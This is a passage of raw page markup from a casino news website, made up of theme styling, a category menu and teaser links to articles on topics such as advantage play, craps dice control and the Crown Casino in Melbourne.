					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29_862 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_29_862 .td-module-container:before{
					bottom: -0px;
				}.tdi_29_862 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_29_862 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_29_862 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_29_862 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.casinoplayer.news/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_30_738 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_738"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_30_738 .tdb-menu > li .tdb-menu-sep,
                .tdi_30_738 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30_738 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30_738 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30_738 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30_738 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30_738 .tdb-menu .tdb-normal-menu ul,
                .tdi_30_738 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_738 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_30_738 .tdb-menu > li > a:after,
				.tdi_30_738 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_30_738 class="td_block_inner td-fix-index"><ul id="menu-top" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-893"><a href="https://www.casinoplayer.news/category/advantage-play/"><div class="tdb-menu-item-text">Advantage Play</div></a></li>
<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-894"><a href="https://www.casinoplayer.news/category/blackjack/"><div class="tdb-menu-item-text">Blackjack</div></a></li>
<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-895 tdb-menu-item-inactive"><a href="https://www.casinoplayer.news/category/casinos-2/"><div class="tdb-menu-item-text">Casinos</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-908"><a href="https://www.casinoplayer.news/category/online-casinos/"><div class="tdb-menu-item-text">Online Casinos</div></a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://www.casinoplayer.news/category/casinos/"><div class="tdb-menu-item-text">Land-Based Casinos</div></a></li>
</ul>
</li>
<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-897"><a href="https://www.casinoplayer.news/category/craps/"><div class="tdb-menu-item-text">Craps</div></a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://www.casinoplayer.news/category/law/"><div class="tdb-menu-item-text">Law</div></a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-910"><a href="https://www.casinoplayer.news/category/poker/"><div class="tdb-menu-item-text">Poker</div></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-912"><a href="https://www.casinoplayer.news/category/roulette/"><div class="tdb-menu-item-text">Roulette</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_666" class="tdc-zone"><div class="tdc_zone tdi_34_67f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_67f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_118" class="tdc-row"><div class="vc_row tdi_36_761  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_761{
                    min-height: 0;
                }
</style><div class="vc_column tdi_38_b56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_b56{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div >
                        <div id="tdi_39_756" class="tdc-zone"><div class="tdc_zone tdi_40_756  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_756{
                    min-height: 0;
                }
</style><div id="tdi_41_c72" class="tdc-row"><div class="vc_row tdi_42_978  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_978{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_42_978{
padding-top:10px !important;
}

.tdi_42_978 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_44_c0c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_c0c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_44_c0c{
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_fl_8 tdi_45_148 td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45_148" >
<style>

/* inline tdc_css att */

.tdi_45_148{
margin-right:20px !important;
margin-left:20px !important;
}

</style>
<style>
/* custom css */


/* phone */
@media (max-width: 767px){
.tdi_45_148 .td_block_inner .td-big-grid-scroll .td-big-grid-meta .entry-title{
					@mx25f_title
				}.tdi_45_148 .td-big-grid-scroll .td-post-category{
					@mx25f_cat
				}
}
</style><div id=tdi_45_148 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-5">
        <div class="td_module_mx19 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-23">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/what-to-do-if-casinos-ban-you/" rel="bookmark" class="td-image-wrap" title="Will Casinos Ban You For Winning Too Much?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_46_416 {
                                                      background-image: url(https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg);
                                                  }
                                              }
                                        </style>
                                    <span data-bg="https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg" class="entry-thumb td-thumb-css tdi_46_416 rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/what-to-do-if-casinos-ban-you/" rel="bookmark" title="Will Casinos Ban You For Winning Too Much?">Will Casinos Ban You For Winning Too Much?</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T05:17:16+00:00" >February 11, 2020</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/craps-dice-control/" rel="bookmark" class="td-image-wrap" title="Craps dice control: does dice setting work?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_47_9c7 {
                                                      background-image: url(https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg);
                                                  }
                                              }
                                        </style>
                                    <span data-bg="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg" class="entry-thumb td-thumb-css tdi_47_9c7 rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/craps-dice-control/" rel="bookmark" title="Craps dice control: does dice setting work?">Craps dice control: does dice setting work?</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/what-is-advantage-play/" rel="bookmark" class="td-image-wrap" title="Advantage Play in Casinos: What is it?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_48_c17 {
                                                      background-image: url(https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg);
                                                  }
                                              }
                                        </style>
                                    <span data-bg="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg" class="entry-thumb td-thumb-css tdi_48_c17 rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/what-is-advantage-play/" rel="bookmark" title="Advantage Play in Casinos: What is it?">Advantage Play in Casinos: What is it?</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/where-can-i-play-roulette-for-free/" rel="bookmark" class="td-image-wrap" title="Where Can I Play Roulette For Free?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_49_605 {
                                                      background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-970x518.jpg);
                                                  }
                                              }
                                        </style>
                                    <span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-485x360.jpg" class="entry-thumb td-thumb-css tdi_49_605 rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/where-can-i-play-roulette-for-free/" rel="bookmark" title="Where Can I Play Roulette For Free?">Where Can I Play Roulette For Free?</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-big-grid-post-4 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/frequently-asked-questions/" rel="bookmark" class="td-image-wrap" title="CCSA Card Counter Frequently Asked Questions">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_50_605 {
                                                      background-image: url(https://www.casinoplayer.news/wp-content/uploads/2021/01/card-counter.jpg);
                                                  }
                                              }
                                        </style>
                                    <span data-bg="https://www.casinoplayer.news/wp-content/uploads/2021/01/card-counter-485x360.jpg" class="entry-thumb td-thumb-css tdi_50_605 rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/frequently-asked-questions/" rel="bookmark" title="CCSA Card Counter Frequently Asked Questions">CCSA Card Counter Frequently Asked Questions</a></h3>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51_6c6" class="tdc-row"><div class="vc_row tdi_52_968  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_968{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_19b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_54_19b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_55_666 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_55_666" >
<style>
.td-theme-wrap .tdi_55_666 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_55_666 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_55_666 .td-subcat-item .td-cur-simple-item {
                color: #81d742;
            }

            .td-theme-wrap .tdi_55_666 .block-title > *,
            .td-theme-wrap .tdi_55_666 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #81d742;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_55_666 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_55_666 .block-title {
                border-color: #81d742;
            }

            
            .td-theme-wrap .tdi_55_666 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_55_666 .td_quote_on_blocks,
            .td-theme-wrap .tdi_55_666 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_55_666 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_55_666 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_55_666 .td-instagram-user a {
                color: #81d742;
            }

            .td-theme-wrap .tdi_55_666 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_55_666 .td-load-more-wrap a:hover {
                background-color: #81d742;
                border-color: #81d742;
            }

            .td-theme-wrap .tdi_55_666 .td-read-more a,
            .td-theme-wrap .tdi_55_666 .td-weather-information:before,
            .td-theme-wrap .tdi_55_666 .td-weather-week:before,
            .td-theme-wrap .tdi_55_666 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_55_666 .td-post-category,
            .td-theme-wrap .tdi_55_666 .td-post-category:hover {
                background-color: #81d742;
            }
/* inline tdc_css att */

.tdi_55_666{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">Land-based Casinos</span></h4></div><div class="td_block_wrap td_block_15 tdi_56_976 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_56_976" ><script type="rocketlazyloadscript">var block_tdi_56_976 = new tdBlock();
block_tdi_56_976.id = "tdi_56_976";
block_tdi_56_976.atts = '{"category_id":"108","limit":"4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_56_976","tdc_css_class":"tdi_56_976","tdc_css_class_style":"tdi_56_976_rand_style"}';
block_tdi_56_976.td_column_number = "1";
block_tdi_56_976.block_type = "td_block_15";
block_tdi_56_976.post_count = "4";
block_tdi_56_976.found_posts = "4";
block_tdi_56_976.header_color = "";
block_tdi_56_976.ajax_pagination_infinite_stop = "";
block_tdi_56_976.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56_976);
</script><div class="td-block-title-wrap"></div><div id=tdi_56_976 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/crown-casino-melbourne-australias-premier-entertainment-destination/" rel="bookmark" class="td-image-wrap" title="Crown Casino Melbourne: Australia&#8217;s Premier Entertainment Destination"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_142227-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_142227-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Crown Casino Melbourne: Australia&#8217;s Premier Entertainment Destination" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_142227-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_142227-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_142227-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_142227-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Crown Casino Melbourne: Australia&#8217;s Premier Entertainment Destination" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/crown-casino-melbourne-australias-premier-entertainment-destination/" rel="bookmark" title="Crown Casino Melbourne: Australia&#8217;s Premier Entertainment Destination">Crown Casino Melbourne: Australia&#8217;s Premier Entertainment Destination</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/online-casino-vs-live-casino-whats-better/" rel="bookmark" class="td-image-wrap" title="Online Casino vs Live Casino: What’s Better?"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2021/08/online-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2021/08/online-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Online Casino vs Live Casino: What’s Better?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2021/08/online-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2021/08/online-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2021/08/online-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2021/08/online-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Online Casino vs Live Casino: What’s Better?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/online-casino-vs-live-casino-whats-better/" rel="bookmark" title="Online Casino vs Live Casino: What’s Better?">Online Casino vs Live Casino: What’s Better?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/whats-the-difference-between-bitcoin-and-a-regular-casino/" rel="bookmark" class="td-image-wrap" title="What’s The Difference Between Bitcoin and a Regular Casino?"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2021/01/bitcoin-casino-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2021/01/bitcoin-casino-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="What’s The Difference Between Bitcoin and a Regular Casino?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2021/01/bitcoin-casino-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2021/01/bitcoin-casino-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2021/01/bitcoin-casino-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2021/01/bitcoin-casino-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="What’s The Difference Between Bitcoin and a Regular Casino?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/whats-the-difference-between-bitcoin-and-a-regular-casino/" rel="bookmark" title="What’s The Difference Between Bitcoin and a Regular Casino?">What’s The Difference Between Bitcoin and a Regular Casino?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/when-casinos-will-re-opencovid-19-casino-closures-explained/" rel="bookmark" class="td-image-wrap" title="When Casinos Will Re-Open? Covid-19 Casino Closures Explained."><img decoding="async" width="218" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2020/03/coronavirus-casinos.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2020/03/coronavirus-casinos.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Coronavirus" title="When Casinos Will Re-Open? Covid-19 Casino Closures Explained." data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2020/03/coronavirus-casinos.jpg" /><noscript><img decoding="async" width="218" height="135" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2020/03/coronavirus-casinos.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2020/03/coronavirus-casinos.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2020/03/coronavirus-casinos.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Coronavirus" title="When Casinos Will Re-Open? Covid-19 Casino Closures Explained." /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/when-casinos-will-re-opencovid-19-casino-closures-explained/" rel="bookmark" title="When Casinos Will Re-Open? Covid-19 Casino Closures Explained.">When Casinos Will Re-Open? Covid-19 Casino Closures Explained.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_58_1c7  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_1c7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_59_787 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_59_787" >
<style>

/* inline tdc_css att */

.tdi_59_787{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">Online Casinos</span></h4></div><div class="td_block_wrap td_block_15 tdi_60_08d td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_60_08d" ><script type="rocketlazyloadscript">var block_tdi_60_08d = new tdBlock();
block_tdi_60_08d.id = "tdi_60_08d";
block_tdi_60_08d.atts = '{"tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","limit":"4","category_id":"112","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60_08d","tdc_css_class":"tdi_60_08d","tdc_css_class_style":"tdi_60_08d_rand_style"}';
block_tdi_60_08d.td_column_number = "1";
block_tdi_60_08d.block_type = "td_block_15";
block_tdi_60_08d.post_count = "2";
block_tdi_60_08d.found_posts = "2";
block_tdi_60_08d.header_color = "";
block_tdi_60_08d.ajax_pagination_infinite_stop = "";
block_tdi_60_08d.max_num_pages = "1";
tdBlocksArray.push(block_tdi_60_08d);
</script><div class="td-block-title-wrap"></div><div id=tdi_60_08d class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
